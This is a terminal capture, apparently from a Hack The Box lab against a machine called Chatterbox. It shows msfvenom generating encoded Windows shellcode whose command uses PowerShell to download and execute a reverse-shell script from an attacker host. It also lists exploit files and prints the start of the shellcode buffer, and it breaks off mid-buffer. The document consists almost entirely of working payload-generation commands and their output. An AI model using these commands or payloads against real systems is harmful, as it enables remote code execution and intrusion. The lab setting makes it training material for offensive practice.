 11:40:03 [73/73]
┌──(root㉿kali)-[~/HTB/windows/chatterbox]
└─# msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.
2/rev.ps1')" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x
97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\x
b9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\x
db\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\x
fd\xfe\xff' BufferRegister=EAX -f python > shellcode
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 670 (iteration=0)
x86/unicode_mixed chosen with final size 670
Payload size: 670 bytes
Final size of python file: 3307 bytes
┌──(root㉿kali)-[~/HTB/windows/chatterbox]
└─# ls
AChat-Reverse-TCP-Exploit anmap.txt asnmap.txt dnmap.txt exp.py migrate.rc shellcode snmap.txt unmap.txt
┌──(root㉿kali)-[~/HTB/windows/chatterbox]
└─# cat shellcode
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"